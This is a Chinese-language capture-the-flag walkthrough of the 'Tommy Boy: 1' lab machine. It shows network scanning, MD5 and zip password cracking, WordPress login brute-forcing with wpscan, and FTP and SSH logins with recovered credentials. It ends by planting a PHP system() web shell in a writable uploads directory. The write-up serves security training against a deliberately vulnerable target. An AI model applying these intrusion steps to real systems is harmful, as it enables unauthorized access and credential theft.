红队打靶练习:TOMMY BOY: 1
目录
信息收集
1、arp
2、nmap
3、nikto
4、whatweb
WEB
robots.txt
get flag1
get flag2
FTP登录
文件下载
更改代理
ffuf爆破
get flag3
crunch密码生成
wpscan
1、密码爆破
2、登录wordpress
ssh登录
get flag4
信息收集
get flag5
信息收集
1、arp
┌──(root㉿ru)-[~/kali/lianxi]
└─# arp-scan -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:69:c7:bf, IPv4: 192.168.135.128
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.135.1 00:50:56:c0:00:08 VMware, Inc.
192.168.135.2 00:50:56:ec:d1:ca VMware, Inc.
192.168.135.133 00:50:56:27:e4:6b VMware, Inc.
192.168.135.254 00:50:56:e7:82:17 VMware, Inc.
5 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.372 seconds (107.93 hosts/sec). 4 responded
2、nmap
端口探测
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat port.list
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-10 13:48 CST
Nmap scan report for 192.168.135.133
Host is up (0.0013s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8008/tcp open http
MAC Address: 00:50:56:27:E4:6B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.58 seconds
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat port.list | head -n 8 | tail -n 3 | awk -F "/" '{print $1}' | xargs -n 3 | sed 's/ /,/g'
22,80,8008
信息探测
┌──(root㉿ru)-[~/kali/lianxi]
└─# nmap -sC -sV -O -A -p 22,80,8008 192.168.135.133 --min-rate 10000
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-10 13:53 CST
Nmap scan report for 192.168.135.133
Host is up (0.00047s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a0:ca:62:ce:f6:7e:ae:8b:62:de:0b:db:21:3f:b0:d6 (RSA)
| 256 46:6d:4b:4b:02:86:89:27:28:5c:1d:87:10:55:3d:59 (ECDSA)
|_ 256 56:9e:71:2a:a3:83:ff:63:11:7e:94:08:dd:28:1d:46 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Welcome to Callahan Auto
| http-robots.txt: 4 disallowed entries
| /6packsofb...soda /lukeiamyourfather
|_/lookalivelowbridge /flag-numero-uno.txt
|_http-server-header: Apache/2.4.18 (Ubuntu)
8008/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: KEEP OUT
MAC Address: 00:50:56:27:E4:6B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.47 ms 192.168.135.133
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 10.73 seconds
3、nikto
┌──(root㉿ru)-[~/kali/lianxi]
└─# nikto -h http://192.168.135.133
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.135.133
+ Target Hostname: 192.168.135.133
+ Target Port: 80
+ Start Time: 2024-01-10 13:56:04 (GMT8)
---------------------------------------------------------------------------
+ Server: Apache/2.4.18 (Ubuntu)
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /webcgi/: Directory indexing found.
+ /cgi/: Directory indexing found.
+ /cgi-bin/: Directory indexing found.
+ /cgi-sys/: Directory indexing found.
+ /cgibin/: Directory indexing found.
+ /cgi-win/: Directory indexing found.
+ /fcgi-bin/: Directory indexing found.
+ /cgi-exe/: Directory indexing found.
+ /lukeiamyourfather/: Directory indexing found.
+ /robots.txt: Entry '/lukeiamyourfather/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/flag-numero-uno.txt' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /lookalivelowbridge/: Directory indexing found.
+ /robots.txt: Entry '/lookalivelowbridge/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 4 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ Apache/2.4.18 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ /aspnet_client: The web server may reveal its internal or real IP in the Location header via a request to with HTTP/1.0. The value is "127.0.1.1". See: http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2000-0649
......
4、whatweb
┌──(root㉿ru)-[~/kali/lianxi]
└─# whatweb -v http://192.168.135.133
WhatWeb report for http://192.168.135.133
Status : 200 OK
Title : Welcome to Callahan Auto
IP : 192.168.135.133
Country : RESERVED, ZZ
Summary : Apache[2.4.18], HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)]
Detected Plugins:
[ Apache ]
The Apache HTTP Server Project is an effort to develop and
maintain an open-source HTTP server for modern operating
systems including UNIX and Windows NT. The goal of this
project is to provide a secure, efficient and extensible
server that provides HTTP services in sync with the current
HTTP standards.
Version : 2.4.18 (from HTTP Server Header)
Google Dorks: (3)
Website : http://httpd.apache.org/
[ HTTPServer ]
HTTP server header string. This plugin also attempts to
identify the operating system from the server header.
OS : Ubuntu Linux
String : Apache/2.4.18 (Ubuntu) (from server string)
HTTP Headers:
HTTP/1.1 200 OK
Date: Wed, 10 Jan 2024 05:56:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Fri, 08 Jul 2016 13:24:23 GMT
ETag: "498-5371fb88ff1d8-gzip"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 652
Connection: close
Content-Type: text/html
WEB
翻译:
欢迎来到卡拉汉汽车公司!
系统错误!
如果你读到这篇文章,卡拉汉汽车公司的客户订购系统就坏了。请立即还原备份副本。
请咨询IT部门的Nick以获得帮助。

robots.txt
发现存在robots.txt 文件!
并且存在几个目录!

get flag1
┌──(root㉿ru)-[~/kali/lianxi]
└─# curl http://192.168.135.133/flag-numero-uno.txt
This is the first of five flags in the Callhan Auto server. You'll need them all to unlock
the final treasure and fully consider the VM pwned!
Flag data: B34rcl4ws
翻译:
这是CallhanAuto服务器中五个标志中的第一个。你需要全部解锁
最后的宝藏和充分考虑虚拟机pwned!
标志数据:B34rcl4ws
另外的几个目录里都是图片。把图片下载到本地,经过分析啥也没有!
get flag2
源码:翻译
给了个视频网站!
找到了所谓的名称 -- prehistoricforest
okok,拿到了第二个flag!
Flag data: Z4l1nsky
下载到本地
┌──(root㉿ru)-[~/kali/lianxi]
└─# strings shockedrichard.jpg | head -n 30
JFIF
Exif
Google
Copyright
1995 Paramount Pictures Corporation. Credit:
1995 Paramount Pictures / Courtesy: Pyxurz.
0220
ASCII
ce154b5a8e59c89732bc25d6a2e6b90b
8http://ns.adobe.com/xap/1.0/
Copyright
1995 Paramount Pictures Corporation. Credit:
1995 Paramount Pictures / Courtesy: Pyxurz.
Google
发现md5值:ce154b5a8e59c89732bc25d6a2e6b90b
使用hashcat破解
hashcat -m 0 -a 0 ce154b5a8e59c89732bc25d6a2e6b90b --wordlist=/usr/share/wordlists/rockyou.txt
密码就是spanky

输入密码后,出现一篇文章!
翻译:
Michelle/Tommy,
这太夸张了。
我目前正在恢复公司的在线订购系统,但我们在从备份中恢复系统时遇到了一些问题。不幸的是,只有大汤姆拥有登录系统的密码。我在任何地方都找不到他的密码。到目前为止,我能找到的只有我们的IT人员Nick(他的最后一天是昨天)的一张纸条,上面写着:
嗨,Richy,
所以你让我把我所知道的关于卡拉汉服务器的一切都写下来,这样下一个被雇来支持你们这些白痴的白痴就能更快地跟上进度。
以下是我所知道的一切:
你们都是无望的绵羊:-/
卡拉汉汽车网站通常相当稳定。但是,如果由于某种原因,页面被关闭,你们可能会倒闭。但是,多亏了*me*,有一个名为callahanbak.bak的备份,您只需将其重命名为index.html,一切都会恢复正常。
重要提示:您必须通过SSH在Big Tom的帐户下执行此操作才能执行此恢复。警告:大汤姆总是忘记他的帐户密码。警告#2:当我在服务器上创建他的系统帐户时,我把它搞砸了,所以它不应该被称为什么。呃,我记不清了(不在乎),但只要看看系统上的用户列表,你就会明白的。
我在我的主文件夹中留下了一些其他信息,新人可以通过FTP访问这些信息。哦,除了我应该提到的FTP服务器非常脆弱,我还没有时间(也就是说,我不在乎)来修复它。基本上我无法在标准端口上运行它,所以我把它放在大多数扫描仪都会筋疲力尽的端口上。为了让事情变得更有趣,服务器似乎在一小时的顶部联机15分钟,然后停机15分钟,再上升,再下降。现在这是别人的问题了(我有没有说过我一点都不在乎?)。
你让我把我的服务器帐户密码留给你,我没有当着你的面笑(这就是我想做的),而是把我的帐户(“nickburns”,以防你很笨,记不住了)重置为一个非常容易猜的密码。我删除了SSH访问权限,因为我不希望你在紧急情况下给我打电话。但我的信誉仍然适用于FTP。你的新鲜鱼可以使用我的证书连接,如果他/她有半个大脑的话。
祝你好运,笨蛋!
英雄联盟
-尼克
米歇尔/汤米…我们要做什么WTF?!?!如果此网站关闭,我们将停业!!!1.1.
-Richard
1、可以使用Big Tom的主目录中的备份文件Callahanbak.bak恢复Callahan Auto的网站。
2、只需要在Big Tom的帐户下完成第一,但是Big Tom总是忘记他的密码,正如我们以前在Big Tom中看到的那样,将他的SSH证书的第二部分保存在草稿博客中
3.Nick的FTP下还有其他信息,但FTP服务器并不总是在线(上15分钟,下15分钟然后循环)
4.Nick只是使用容易猜到的密码重设了FTP帐户名nickburns,并且已经删除了SSH帐户
FTP登录
文件下载
┌──(root㉿ru)-[~/kali/lianxi]
└─# ftp
ftp> open 192.168.135.133 65534
Connected to 192.168.135.133.
220 Callahan_FTP_Server 1.3.5
Name (192.168.135.133:root): nickburns
331 Password required for nickburns
Password:
230 User nickburns logged in
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> binary
200 Type set to I
ftp> ls -al
229 Entering Extended Passive Mode (|||16455|)
150 Opening ASCII mode data connection for file list
drwxr-x--- 4 nickburns nickburns 4096 Jul 20 2016 .
drwxr-x--- 4 nickburns nickburns 4096 Jul 20 2016 ..
-rw-r--r-- 1 root root 0 Jul 21 2016 .bash_history
drwx------ 2 nickburns nickburns 4096 Jul 6 2016 .cache
drwxrwxr-x 2 nickburns nickburns 4096 Jul 6 2016 .nano
-rw-rw-r-- 1 nickburns nickburns 977 Jul 15 2016 readme.txt
226 Transfer complete
ftp> get readme.txt
local: readme.txt remote: readme.txt
229 Entering Extended Passive Mode (|||23092|)
150 Opening BINARY mode data connection for readme.txt (977 bytes)
100% |******************************************************************************************************************************************************| 977 7.63 MiB/s 00:00 ETA
226 Transfer complete
977 bytes received in 00:00 (414.64 KiB/s)
根据上面的提示,用户名为nickburns,密码也是nickburns。一个简单的密码本身就可以是用户名!
翻译:
致我的替代者:
如果你正在阅读这篇文章,你将面临一项不幸的工作,那就是承担IT责任
我在卡拉汉汽车公司。哈哈哈哈!笨蛋!这是有史以来最糟糕的工作!你会的
整天被愚蠢的猴子包围,他们几乎不会按Ctrl+P键,也不会使用传真机
从火焰喷射器!
不管怎样,我并不是完全没有怜悯之心。此服务器上有一个名为“NickIzL33t”的子文件夹
在某处多年来,我一直把它作为公司的个人邮箱。呵呵。大声笑。
我把它清理干净了(没有顽皮的小精灵!)但如果你需要一个地方来倾倒你想要的东西
以后在你的手机上看,把那个文件夹当作我送给你的礼物。
哦,顺便说一句,大汤姆是个白痴,总是忘记密码,所以我做了一个加密的
.zip的密码,并将其放在“NickIzL33t”文件夹中。但你猜怎么着?
他也总是忘记那个密码。幸运的是,我是个好人,给他留了一张提示单。
祝你好运,笨蛋!
大声笑。
-尼克
还有一个文件!我们访问一下!
更改代理
在80端口访问不到!只能在8008端口访问!
我发现它在谈论 iPhone!从 iPhone 上,我们可以访问此服务器!我们可以去 burp 并更改用户代理为iOS!
1、正常抓包
2、改为ios代理
3、放包
翻译:
你通过了模拟测试
但是尼克的秘密之门并不是那么容易打开的。
必须知道.html的确切名称才能闯入这座堡垒。
祝你好运。
英雄联盟
-尼克
看来还需要找到一个后缀为html文件才行!
ffuf爆破
很可疑,尝试访问!
访问成功!
翻译:
大汤姆,
你的密码库是用(是的,你猜对了)一个密码保护的!
因为你选择了愚蠢的密码,比如“password123”和“brakepad”I
对您强制执行了新的密码要求。。。13个字符宝贝!哈哈哈哈!!!
你的密码是你妻子的昵称“bev”(注意,它都是小写的)加上以下内容:
*一个大写字符
*两个数字
*两个小写字符
*一个符号
*《汤米男孩》上映的那一年
是的,胖子,有很多键要按,但一定要把它们全部输入一个
大块好吗?呵呵,“大块”。大块打字大块。这很有趣。
英雄联盟
-尼克
又来恶心我!
你的密码是你妻子的昵称“bev”(注意,它都是小写的)加上以下内容:
*一个大写字符
*两个数字
*两个小写字符
*一个符号
*《汤米男孩》上映的那一年
需要生成一个满足几个条件的密码!
get flag3
第三个可点击链接是个下载链接!
Flag data: TinyHead
需要密码,看来需要我们找到密码才行!
crunch密码生成
密码满足条件:
你的密码是你妻子的昵称“bev”(注意,它都是小写的)加上以下内容:
*一个大写字符
*两个数字
*两个小写字符
*一个符号
*《汤米男孩》上映的那一年
上线时间为:1995年
1、payload
crunch 13 13 -t bev,%%@@^1995 -o dic.txt
2、
┌──(root㉿ru)-[~/kali/lianxi]
└─# crunch 13 13 -t bev,%%@@^1995 -o dic.txt
Crunch will now generate the following amount of data: 812011200 bytes774 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 58000800
crunch: 97% completed generating output
crunch: 100% completed generating output
3、参数解释:
13 13:一共只有13位
-t:指定类型
bev:条件
,:大写字符
%%:两个数字
@@:两个小写字符
^:符号
1995:条件
差不多爆破十分钟左右!密码就出来了! --- bevH00tr$1995
解压一下
┌──(root㉿ru)-[~/kali/lianxi]
└─# unzip t0msp4ssw0rdz.zip
Archive: t0msp4ssw0rdz.zip
[t0msp4ssw0rdz.zip] passwords.txt password:
inflating: passwords.txt
┌──(root㉿ru)-[~/kali/lianxi]
└─# cat passwords.txt
Sandusky Banking Site
------------------------
Username: BigTommyC
Password: money
TheKnot.com (wedding site)
---------------------------
Username: TomC
Password: wedding
Callahan Auto Server
----------------------------
Username: bigtommysenior
Password: fatguyinalittlecoat
Note: after the "fatguyinalittlecoat" part there are some numbers, but I don't remember what they are.
However, I wrote myself a draft on the company blog with that information.
Callahan Company Blog
----------------------------
Username: bigtom(I think?)
Password: ???
Note: Whenever I ask Nick what the password is, he starts singing that famous Queen song.
得到几个账户以及密码!
Username: BigTommyC
Password: money
Username: TomC
Password: wedding
Username: bigtommysenior
Password: fatguyinalittlecoat 他的密码缺少数字!真是麻烦!
Username: bigtom(I think?)
Password: ???

wpscan
1、密码爆破
wpscan --url http://192.168.135.133/prehistoricforest/wp-login.php -e u
[i] User(s) Identified:
[+] tommy
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] richard
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Rss Generator (Passive Detection)
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] tom
| Found By: Author Posts - Author Pattern (Passive Detection)
| Confirmed By:
| Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Login Error Messages (Aggressive Detection)
[+] Tom Jr.
| Found By: Rss Generator (Passive Detection)
[+] Big Tom
| Found By: Rss Generator (Passive Detection)
[+] michelle
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
得到五个用户!
我们分别对五个用户进行密码枚举
wpscan --url http://192.168.135.133/prehistoricforest/ -U tom -P /usr/share/wordlists/rockyou.txt
只有tom可以枚举成功! 密码是:tomtom1
2、登录wordpress
前面有个账号的密码需要加上数字才对,这个应该就是的!
所以账号密码:bigtommysenior fatguyinalittlecoat1938!!
ssh登录
get flag4
┌──(root㉿ru)-[~/kali/lianxi]
└─# ssh [email protected]
The authenticity of host '192.168.135.133 (192.168.135.133)' can't be established.
ED25519 key fingerprint is SHA256:uM/HObhtq1QX9XQgJ+tCGJRWnzsQsaouADPEzvD9h2o.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.135.133' (ED25519) to the list of known hosts.
[email protected]'s password:
Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-31-generic x86_64)
* Documentation: https://help.ubuntu.com/
143 packages can be updated.
0 updates are security updates.
Last login: Thu Jul 14 13:45:57 2016
bigtommysenior@CallahanAutoSrv01:~$ id
uid=1002(bigtommysenior) gid=1002(bigtommysenior) groups=1002(bigtommysenior)
bigtommysenior@CallahanAutoSrv01:~$
Flag data: EditButton
还差一个flag5.
文件的意思是让我们把bak备份文件复制到网站根目录下,并改名位index.html。
bigtommysenior@CallahanAutoSrv01:/var/www/html$ cp /home/bigtommysenior/callahanbak.bak /var/www/html/index.html
bigtommysenior@CallahanAutoSrv01:/var/www/html$ cat index.html
Welcome to Callahan Auto
Welcome to Callahan Auto!
SYSTEM STATUS: ONLINE
We're happy to be serving all your brakepad needs.

当我们重新访问时,就会发现服务已经上线了!
信息收集
bigtommysenior@CallahanAutoSrv01:/var/www/html$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/gpasswd
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/ubuntu-core-launcher
/usr/bin/newgrp
/usr/bin/at
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/newgidmap
/usr/bin/passwd
/bin/fusermount
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/bin/ntfs-3g
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads
发现存在文件上传的文件!
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls
index.html shell.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ vim shell.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ cat shell.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$
先创建一个shell.php,里面先写入php的执行函数system,然后去访问!
get flag5
Flag data: Buttcrack
翻译:
第五面旗帜!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
你做到了!!!!!!!!!!!!!!!!!!!!!!!!!!!!
哦,理查德,不要逃避你的感情!!!!!!!!
标志数据:Buttcrack
好的,现在你要做的是从每个标志中提取标志数据,并将其分为一大块。
例如,如果标志1数据为“hi”,标志2数据为“there”,标志3数据为“you”
您将创建此blob:
给你
按顺序对所有标志执行此操作,此密码将打开Big Tom的loot.zip
文件夹,您可以调用框PWNED。
根据提示,我们需要按照顺序合并所有的flag
B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack
这个就是压缩包的密码!
翻译:
YOU CAME.
YOU SAW.
YOU PWNED.
Thanks to you, Tommy and the crew at Callahan Auto will make 5.3 cajillion dollars this year.
GREAT WORK!
I'd love to know that you finished this VM, and/or get your suggestions on how to make the next
one better.
Please shoot me a note at 7ms @ 7ms.us with subject line "Here comes the meat wagon!"
Or, get in touch with me other ways:
* Twitter: @7MinSec
* IRC (Freenode): #vulnhub (username is braimee)
Lastly, please don't forget to check out www.7ms.us and subscribe to the podcast at
bit.ly/7minsec
Thanks and have a blessed week!
-Brian Johnson
7 Minute Security
ok!到这里这个靶机就打完了!
这里最让人想不到的就是那个iphone代理了!想半天!
提权的话可以使用脏牛!不过没必要,因为我们已经完成这台靶机的目标了!